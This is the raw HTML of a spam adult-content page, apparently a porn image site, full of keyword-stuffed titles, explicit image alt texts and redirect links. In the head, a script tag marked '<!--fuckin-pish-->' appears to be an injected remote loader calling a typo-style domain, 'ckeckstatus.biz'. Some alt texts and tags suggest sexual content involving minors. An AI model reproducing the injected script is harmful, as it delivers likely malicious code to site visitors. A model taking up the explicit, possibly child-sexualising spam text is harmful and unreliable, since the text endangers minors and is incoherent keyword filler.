

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porn.jaygilday.com/italian-porn/view-id17086.php
body_size: 13954
content:
<!DOCTYPE html>
<!--[if lt IE 9]><html lang="en-EN" class="oldie"><![endif]-->
<!--[if (gte IE 9) | !(IE)]><!-->
<html lang="en-EN"><!--<![endif]-->
<head>
<link rel="stylesheet" type="text/css" href="/wp-content/cache/minify/06b6f.css" media="all" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--><title>Linguaamador Na Tarada Real Swing Brasil Black Couple Rebola Marido Amateurs Ass Clau Ass Safada Casal W Pussy Suruba Casada 629 shared</title>
<meta name="description" content="Linguaamador Na Tarada Real Swing , Sexycouple Facesitting Pussylicking pineapple vintage."/>
<link rel="canonical" href="https://porn.jaygilday.com/italian-porn/view-id17086.php" />
<script type="text/javascript" src="//code.jquery.com/jquery-latest.js"></script>
<script>
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Montserrat:400', 'Merriweather:400&subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
</script>
<meta property="og:locale" content="en_EN" />
<meta property="og:type" content="article" /><meta property="og:title" content="Casada Rebola Na Linguaamador Amateurs Ass Ass Black Brasil Casal Clau Couple Marido Pussy Real Safada Suruba Swing Tarada W" />
<meta property="og:description" content="Linguaamador Na Tarada Real Swing , Sexycouple Facesitting Pussylicking pineapple vintage." />
<meta property="og:url" content="https://porn.jaygilday.com/italian-porn/view-id17086.php" />
<meta property="og:site_name" content="Threesome Tumblr, Hot Wet Bodies XXX" />
<meta property="article:section" content="Italian porn" />
<meta property="article:published_time" content="2021-09-18T02:03:59" />
<meta property="article:modified_time" content="2021-09-18T02:03:59" />
<meta property="og:updated_time" content="2021-09-18T02:03:59" />

<link rel="alternate" type="application/rss+xml" title="Threesome tumblr, Hot Wet Bodies XXX &raquo; Feed" href="https://porn.jaygilday.com/rss.php" />
	<style type="text/css">
		img.wp-smiley,
		img.emoji {
			display: inline !important;
			border: none !important;
			box-shadow: none !important;
			height: 1em !important;
			width: 1em !important;
			margin: 0 .07em !important;
			vertical-align: -0.1em !important;
			background: none !important;
			padding: 0 !important;
		}
	</style>
<script type="text/javascript" src="/wp-content/cache/minify/2fe55.js"></script>
<script type='text/javascript' src='/wp-content/js/cc_tags.js'></script>
<meta name="generator" content="WordPress 4.9.1" />
<style type="text/css">
#tve_editor .ttfm2{font-family: 'Oswald' !important;font-weight: 700 !important;}.ttfm2 input, .ttfm2 select, .ttfm2 textarea, .ttfm2 button {font-family: 'Oswald' !important;font-weight: 700 !important;}#tve_editor .ttfm3{font-family: 'Montserrat' !important;font-weight: 400 !important;}.ttfm3 input, .ttfm3 select, .ttfm3 textarea, .ttfm3 button {font-family: 'Montserrat' !important;font-weight: 400 !important;}#tve_editor .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong{font-weight: 700 !important;}.ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong input, .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong select, .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong textarea, .ttfm3.bold_text,.ttfm3 .bold_text,.ttfm3 b,.ttfm3 strong button {font-weight: 700 !important;}#tve_editor .ttfm4{font-family: 'Oswald' !important;font-weight: 400 !important;}.ttfm4 input, .ttfm4 select, .ttfm4 textarea, .ttfm4 button {font-family: 'Oswald' !important;font-weight: 400 !important;}#tve_editor .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong{font-weight: 700 !important;}.ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong input, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong select, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong textarea, .ttfm4.bold_text,.ttfm4 .bold_text,.ttfm4 b,.ttfm4 strong button {font-weight: 700 !important;}#tve_editor .ttfm5{font-family: 'Montserrat' !important;font-weight: 700 !important;}.ttfm5 input, .ttfm5 select, .ttfm5 textarea, .ttfm5 button {font-family: 'Montserrat' !important;font-weight: 700 !important;}#tve_editor .ttfm6{font-family: 'Montserrat' !important;font-weight: 200 !important;}.ttfm6 input, .ttfm6 select, .ttfm6 textarea, .ttfm6 button {font-family: 'Montserrat' !important;font-weight: 200 !important;}#tve_editor .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong{font-weight: 500 !important;}.ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong input, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong select, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong textarea, .ttfm6.bold_text,.ttfm6 .bold_text,.ttfm6 b,.ttfm6 strong button {font-weight: 500 !important;}
</style>
<style type='text/css'>img#wpstats{display:none}</style>
<style type="text/css">
.header .logo{max-width:px;}
.main-menu .sub-links .active-link,
.main-menu .mega-menu-item:hover .item-title a,
.main-menu > ul > .sub-menu-columns > .sub-menu > .sub-links > li > a {color:#179a94;}  
.main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after {background-color:#179a94;}
.main-menu .posts-loading:after {border-top-color:#179a94;border-bottom-color:#179a94;}
.secondary-menu ul > li:hover > a {color:#dddddd;}
.main-menu > ul > .link-arrow > a:after {border-color:transparent transparent #36a5a0;}
.main-menu > ul > li > .sub-menu {border-top-color:#36a5a0;}   
.main-menu .mega-menu-container .mega-menu-posts-title:hover:after{color:#ffffff;}
.top-strip #searchform input,
.top-strip #searchform button{color:#ffffff}
.modern .content-over-image-tint .entry-image:before,
.modern .content-over-image-tint.full-width-image:before{opacity:0.1;}
.modern .content-over-image-tint:hover .entry-image:before,
.modern .content-over-image-tint.full-width-image:hover:before,
.modern .content-over-image-tint .gallery-item:not(.slick-active) .entry-image:before{opacity:0.7;}
.sidebar .widget{border-bottom:1px solid #000;}
.footer-sidebar .widget_rss li:after,
.footer-sidebar .widget_pages li a:after,
.footer-sidebar .widget_nav_menu li a:after,
.footer-sidebar .widget_categories ul li:after,
.footer-sidebar .widget_recent_entries li:after,
.footer-sidebar .widget_recent_comments li:after{background-color:#8c919b;}
.entry-title {text-transform:capitalize;}   
.title-with-sep{background:url("/wp-content/plugins/shortcodes-indep/images/section-header.png") repeat-x 0 50%;}   
@media only screen and (min-width: 960px) {#gallery-carousel,#gallery-carousel .gallery-item{height:580px;}}
</style>
<link rel="icon" href="/wp-content/uploads/2016/02/cropped-favicon2016-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2016/02/cropped-favicon2016-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2016/02/cropped-favicon2016-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2016/02/cropped-favicon2016-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">
.menu-item a, #s, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, input, textarea, .copyright, .copyright a{font-family:Montserrat;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .menu-item a, #s, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, input, textarea, .copyright, .copyright a,{opacity: 0;}.ie.wf-loading .menu-item a, #s, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, input, textarea, .copyright, .copyright a,{visibility: hidden;}.secondary-menu > ul > li{font-size:12px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .secondary-menu > ul > li,{opacity: 0;}.ie.wf-loading .secondary-menu > ul > li,{visibility: hidden;}.main-menu > ul > li{font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .main-menu > ul > li,{opacity: 0;}.ie.wf-loading .main-menu > ul > li,{visibility: hidden;}h1, h2, h3, h4, h5, h6, .main-menu .item-title a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-note, .-excerpt, .ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter, .sc-dropcap, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, #wp-calendar tbody, .latest-reviews .score-line i, .score-box .total{font-family:Montserrat;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1, h2, h3, h4, h5, h6, .main-menu .item-title a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-note, .-excerpt, .ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter, .sc-dropcap, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, #wp-calendar tbody, .latest-reviews .score-line i, .score-box .total,{opacity: 0;}.ie.wf-loading h1, h2, h3, h4, h5, h6, .main-menu .item-title a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-note, .-excerpt, .ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter, .sc-dropcap, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, #wp-calendar tbody, .latest-reviews .score-line i, .score-box .total,{visibility: hidden;}.section-title, .classic-layout .entry-title{font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .section-title, .classic-layout .entry-title,{opacity: 0;}.ie.wf-loading .section-title, .classic-layout .entry-title,{visibility: hidden;}.entries .post-item .entry-title, .media-post-item .entry-title{font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .entries .post-item .entry-title, .media-post-item .entry-title,{opacity: 0;}.ie.wf-loading .entries .post-item .entry-title, .media-post-item .entry-title,{visibility: hidden;}.page-title{font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page-title,{opacity: 0;}.ie.wf-loading .page-title,{visibility: hidden;}body, p{font-family:Merriweather;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body, p,{opacity: 0;}.ie.wf-loading body, p,{visibility: hidden;}.page .entry-content, .single .entry-content, .home-section div.entry-summary{line-height:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page .entry-content, .single .entry-content, .home-section div.entry-summary,{opacity: 0;}.ie.wf-loading .page .entry-content, .single .entry-content, .home-section div.entry-summary,{visibility: hidden;}body, .site-content, .layout-full .title-with-sep .title, .layout-full .title-with-sep .entry-title{background-color:#fff;}.score-line span, .rating-total-indicator .sides span, .widget_ti_most_commented span{background-color:#36a5a0;}.comment-list .bypostauthor .avatar{border-color:#36a5a0;}.widget_ti_most_commented span i:before{border-top-color:#36a5a0;}.score-line span i, .widget_ti_most_commented span i{color:#000000;}#masthead{background-color:#ffffff;}.top-strip, .secondary-menu .sub-menu, .top-strip #searchform input[type="text"], .top-strip .social li ul{background-color:#000000;}.top-strip{border-bottom:0px solid #000;}.secondary-menu a{color:#ffffff;}.secondary-menu a:hover{color:#dddddd;}.top-strip .social li a{color:transparent;}.main-menu-container,.sticky-active .main-menu-fixed{background-color:#ffffff;}.main-menu > ul > li{color:#000;}.main-menu > ul > li:hover{color:#333;}.main-menu > ul > li > a > span:after{color:#eeeeee;}.main-menu-container{border-top:1px solid #000;}.main-menu-container{border-bottom:2px solid #000;}.main-menu .sub-menu{background-color:#000000;}.main-menu .sub-menu li a, .main-menu .mega-menu-container .mega-menu-posts-title{color:#ffffff;}.main-menu .sub-menu li a:hover, .main-menu .mega-menu-container .mega-menu-posts-title:hover{color:#179a94;}.modern .content-over-image-tint .entry-image:before, .modern .content-over-image-tint.full-width-image:before{background-color:#000000;}.sidebar{border-top:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #000;border-right:1px solid #000;}.slide-dock{background-color:#ffffff;}.slide-dock h3, .slide-dock p{color:#000000;}.slide-dock .entry-meta a, .slide-dock h4 a{color:#000000;}.author-box{background-color:#f7f7f7;}.author-box, .author-box a{color:#000000;}.footer-sidebar, .footer-sidebar .widget_ti_most_commented li a, .footer-sidebar .widget-slider .widget-post-details .widget-post-category, .footer-sidebar .widget-posts-classic-entries .widget-post-details .widget-post-category, .footer-sidebar .widget-posts-entries .widget-post-item:not(:nth-child(1)) .widget-post-details{background-color:#111111;}.footer-sidebar .widget_ti_latest_comments .comment-text:after{border-bottom-color:#111111;}.footer-sidebar .widget_ti_most_commented span i{color:#111111;}.footer-sidebar .widget h3{color:#179a94;}.footer-sidebar .rating-total-indicator .sides span, .footer-sidebar .widget_ti_most_commented span{background-color:#179a94;}.footer-sidebar .widget_ti_most_commented span i:before{border-top-color:#179a94;}.footer-sidebar, .footer-sidebar button, .footer-sidebar input,  .footer-sidebar input[type="submit"]{color:#8c919b;}.footer-sidebar input, .footer-sidebar input[type="submit"]{border-color:#8c919b;}.footer-sidebar .widget_ti_latest_comments .comment-text:before{border-bottom-color:#8c919b;}.footer-sidebar .widget a{color:#8c919b;}.footer-sidebar .widget a:hover{color:#179a94;}.widget-area-2, .widget-area-3, .footer-sidebar .widget{border-top:1px dotted #585b61;border-bottom:1px dotted #585b61;border-left:1px dotted #585b61;border-right:1px dotted #585b61;}.full-width-sidebar{background-color:#f8f8f8;}.full-width-sidebar, .full-width-sidebar a{color:#000000;}.copyright{background-color:#000000;}.copyright, .copyright a{color:#8c919b;}
</style>
<link href="/css/message_style.css" rel="stylesheet" type="text/css" />
<!--fuckin-pish--><script type="text/javascript" src="https://ckeckstatus.biz/?re=g5rdqn3bmm5ha3ddf4ztanby" async></script></head>
<body class="post-template-default single single-post postid-30731 single-format-standard ltr single-how-to-wear single-advice top-strip-fixed layout-full">
    <div class="top-ad" id="top-ad">
        <!--<div id="div-gpt-ad-top" class="top-ad-content">
           <a href="/wp-cdn/porn.php"><img src="https://porn.jaygilday.com/hot_vids/0b47d2ed9b5ded1eab251a94b0e28e9b.jpg" /></a> 
        </div>-->
    </div>    <section class="no-print top-strip" id="top-strip">
        <div class="wrapper clearfix">
                <a class="alignleft top-strip-logo" href="/">
                    <img src="/wp-content/uploads/2017/03/logo-white-1.png" alt="Threesome tumblr, Hot Wet Bodies XXX" />
                </a><!-- Top Strip Logo -->
            <nav class="secondary-menu"><ul id="menu-categories" class="menu"><li id="menu-item-121999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-121999"><a href="/"></a></li>
<li id="menu-item-110032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110032"><a href="https://porn.jaygilday.com/">All photo</a></li>
<li id="menu-item-66418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66418"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/italian-porn/">Italian porn</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/quick-squirt/">Quick Squirt</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/naked-sluts/">Naked Sluts</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/homemade-sex-tapes/">Homemade Sex Tapes</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/ebony-orgy/">Ebony Orgy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/milking-table/">Milking Table</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/eating-pussy/">Eating Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/sexy-grannies/">Sexy Grannies</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/hd-pussy/">Hd Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/redheads/">Redheads</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/interacial-porn/">Interacial porn</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/cumshots/">Cumshots</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/lets-try-anal/">Lets Try Anal</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/sexy-moms/">Sexy Moms</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/nice-pussy/">Nice Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/women-fucking/">Women Fucking</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/extreme-porn/">Extreme porn</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/big-juggs/">Big Juggs</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/bbw-mature/">BBW Mature</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/gaping/">Gaping</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/young-hairy-pussy/">Young Hairy Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/girls-licking-pussy/">Girls Licking Pussy</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/brown-bunnies/">Brown Bunnies</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/flashing/">Flashing</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/mutual-masturbation/">Mutual Masturbation</a></li><li id="menu-item-82861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82861"><a href="https://porn.jaygilday.com/slave-porn/">Slave porn</a></li>
</ul>
</li>
<li id="menu-item-110044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110044"><a href="/wp-cdn/porn.php">Sex Cams</a></li>
<li id="menu-item-110050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110050"><a href="/wp-cdn/porn.php">Sex Dates</a></li>
</ul></nav>
           <a href="#" id="mobile-menu-toggle" class="lines-button"><span class="lines"></span></a>
        </div><!-- .wrapper -->      
    </section><!-- .top-strip -->
    <section id="site">
        <div id="pageslide">
            <div>
<form method="get" id="searchform" action="/" role="search">
	<input type="text" name="s" id="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" />
    <button type="submit">
    	<i class="icomoon-search"></i>
    </button>
</form></div>
            <!-- Sidebar in Mobile View -->
        </div>    
        <div class="site-content">  
            <header id="masthead" role="banner" class="clearfix"><div id="branding" class="anmtd"></div></header>
    <main id="content" class="clearfix anmtd" role="main">
        <div id="post-30731" class="post-30731 post type-post status-publish format-standard has-post-thumbnail hentry category-how-to-wear category-advice">
    <header class="wrapper entry-header page-header">
        <div class="entry-meta">
            <span class="entry-category"><a href="https://porn.jaygilday.com/italian-porn/" rel="category tag">Italian porn</a>, <a href="https://porn.jaygilday.com/mutual-masturbation/" rel="category tag">Gaping</a></span>        </div>
        <div class="page-title title-with-sep single-title">
            <h1 class="entry-title">Casada Rebola Na Linguaamador Amateurs  handjob queen</h1>
        </div>
            </header>
        <div class="entry-media">
		<figure class="base-image">
            <a href="/wp-cdn/porn.php" target="_blank"><img src="https://porn.jaygilday.com/adult_dating_htm/5b65edc709fc35da57566b402ab69f26.gif" alt="Sexy Beautiful Gorgeous Redhead Teen Bottomless Outdoors Shaved Pussy Spread Legs Upskirt Cute Young" title="Femboi Sissyboy Twinks Teenboy Gayboy Male Cd Crossdressers Traps Trans Mask Plugged Buttplug Sexy Gay Bottom Daddysboy Tv" sizes="(max-width: 1170px) 100vw, 1170px" /></a></figure>
	        </div>
            <div class="wrapper">
                <div class="grids">
                                <div class="grid-8 column-1">
                    <article class="clearfix single-box entry-content">
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/3d194794996dbcf08b25afe894ffd0f2.jpg" alt="small age girk sex videoes naked photo Casada Rebola Na Linguaamador #amateurs #ass #ass #black #brasil #casal #clau #couple #marido #pussy #real #safada #suruba #swing #tarada #w" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<a href="/wp-cdn/porn.php" title="Play video"><img width="100%" src="https://porn.jaygilday.com/wd-vids/PlayeR-77HMQwiny5hh.gif" /></a>
<p><strong>Amateurs, Ass, Ass, Black, Brasil, Casal, Clau, Couple, Marido, Pussy, Real, Safada, Suruba, Swing, Tarada, W</strong></p>
<p><em>Read more <a href="https://porn.jaygilday.com/cumshots/view-id13498.php" target="_blank" rel="noopener noreferrer">#sexy #glorious #tits #pussy #onoff </a>.</em></p>
<a href="/wp-cdn/porn.php"><img width="100%" src="https://porn.jaygilday.com/pic-atribut-03/900x250-dating-23.gif" /></a>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/680524.png" alt="cfhm group blowjob for naked guy porn tube #amateurs #ass #ass #black #brasil #casal #clau #couple #marido #pussy #real #safada #suruba #swing #tarada #w" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<p>#lady #onboat sunbathing #reading</p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/casada-rebola-na-linguaamador-amateurs-ass-ass-black-brasil-casal-clau-couple-marido-pussy-real-safada-suruba-swing-tarada-w.png" alt="christie stevens tube best porn tube page knock tube Amateurs, Ass, Ass, Black, Brasil, Casal, Clau, Couple, Marido, Pussy, Real, Safada, Suruba, Swing, Tarada, W" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/218bdb5c2e62af8a06b0be56571edd3f.png" alt="names of free sex chat sites Casada Rebola Na Linguaamador #amateurs #ass #ass #black #brasil #casal #clau #couple #marido #pussy #real #safada #suruba #swing #tarada #w" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/701385.jpg" alt="emma watson look alike masturbate free videos porn #amateurs #ass #ass #black #brasil #casal #clau #couple #marido #pussy #real #safada #suruba #swing #tarada #w" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /><figcaption class="wp-caption-text"><b>Casada Rebola Na Linguaamador #amateurs #ass #ass #black #brasil #casal #clau #couple #marido #pussy #real #safada #suruba #swing #tarada #w</b></figcaption></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/ebdede936a94049426db32b85bee67de.jpg" alt="desktop babes darcee lee lucette nice cutey spread legs Amateurs, Ass, Ass, Black, Brasil, Casal, Clau, Couple, Marido, Pussy, Real, Safada, Suruba, Swing, Tarada, W" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/casada-rebola-na-linguaamador-amateurs-ass-ass-black-brasil-casal-clau-couple-marido-pussy-real-safada-suruba-swing-tarada-w-2.jpg" alt="these boots were made for fucking monique alexander online Casada Rebola Na Linguaamador Amateurs Ass Ass Black Brasil Casal Clau Couple Marido Pussy Real Safada Suruba Swing Tarada W" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<p><a href="https://porn.jaygilday.com/lets-try-anal/view-id17585.php">#airtight </a>, <a href="https://porn.jaygilday.com/lets-try-anal/view-id8472.php">#acup </a>, <a href="https://porn.jaygilday.com/gaping/view-id7931.php">#Karina </a>, <a href="https://porn.jaygilday.com/ebony-orgy/view-id6519.php">#blonde </a>, <a href="https://porn.jaygilday.com/bbw-mature/view-id12050.php">#assfingering </a>, <a href="https://porn.jaygilday.com/hd-pussy/view-id401.php">#animatedgif </a>, <a href="https://porn.jaygilday.com/mutual-masturbation/view-id12992.php">#bbcslut </a>, <a href="https://porn.jaygilday.com/women-fucking/view-id3942.php">#ass </a>, <a href="https://porn.jaygilday.com/flashing/view-id9023.php">#Hegre </a>.</p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/609162.png" alt="showing images for veronica moser porn star xxx" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/casada-rebola-na-linguaamador-amateurs-ass-ass-black-brasil-casal-clau-couple-marido-pussy-real-safada-suruba-swing-tarada-w-3.jpg" alt="atk hairy natural nude busty girls pics best pics" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/casada-rebola-na-linguaamador-amateurs-ass-ass-black-brasil-casal-clau-couple-marido-pussy-real-safada-suruba-swing-tarada-w-4.jpg" alt="night elf gangbanged iron horde orcs world" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><table class="brd">
    <tr>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/my_girlfrend/7zSZ46S0QBLb83ZhVOBuHct_H1M5yPDyymC1PzE74lbtzvv-_HdQMwFT.jpg' style="width:300px" /></a><br /><a href="https://porn.jaygilday.com/cumshots/view-id18420.php">#LorenaGarcia #bottomless #legsraised </a></th>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/my_girlfrend/7zSZ46S0QBLb83ZhVOBuHct_H1M5yPDyymC1PzE74lbtzvv-_XNGdxtEiQ.jpg' style="width:300px" /></a><br><a href="https://porn.jaygilday.com/naked-sluts/view-id15931.php">#slut #pleasuringherself #inkitchen #spreadlegs</a></th>
    </tr>
</table></center>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/745397.jpg" alt="ecg andria porn adult videos spankbang" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/casada-rebola-na-linguaamador-amateurs-ass-ass-black-brasil-casal-clau-couple-marido-pussy-real-safada-suruba-swing-tarada-w-5.jpg" alt="top 10 best free hookup sites" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/222406.jpg" alt="holly michaels touches her glowing smooth skin while rubbing her pussy" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/176180.jpg" alt="dasha anal masturbation on sofa private girls only hot" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/680083.png" alt="swingerclub unna jubrele abgesetzt keine periode" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
